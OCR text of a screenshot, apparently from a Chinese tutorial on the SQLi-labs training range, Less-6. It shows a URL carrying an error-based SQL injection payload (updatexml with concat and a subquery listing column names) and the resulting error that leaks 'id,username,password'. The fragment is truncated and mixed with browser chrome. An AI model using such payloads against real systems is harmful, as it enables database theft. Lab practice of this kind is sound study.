 (36条消息) 靶场通关教程_士别三
(36条消息) SQLi LABS Less-6 报错
Less-6 Double Query- Double Qu
不安全
45.32.113.109:18431/Less-6/?id=1"%20and%20updatexml(1,%20concat(0x7e,%20substr(%20(select%20group_concat(column_name)%20fro...
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-6
中
10:10
2022/4/1